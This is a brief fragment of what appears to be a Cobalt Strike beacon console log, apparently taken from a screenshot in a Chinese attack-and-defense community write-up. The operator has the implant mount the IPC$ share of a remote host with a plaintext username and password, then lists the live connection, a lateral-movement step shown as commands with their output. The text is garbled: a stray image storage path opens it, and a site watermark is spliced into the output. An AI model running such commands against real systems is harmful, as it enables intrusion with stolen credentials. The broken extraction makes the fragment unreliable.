 beacon> shell net use \\50.1.1.180\ipc$ "admin@1234" /user:oaexchange
[*] Tasked beacon to run: net use \\50.1.1.180\ipc$ "admin@1234" /user:oaexchange
[+] host called home, sent: 86 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
奇安信攻防社区
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\50.1.1.180\ipc$ Microsoft Windows Network
命令成功完成。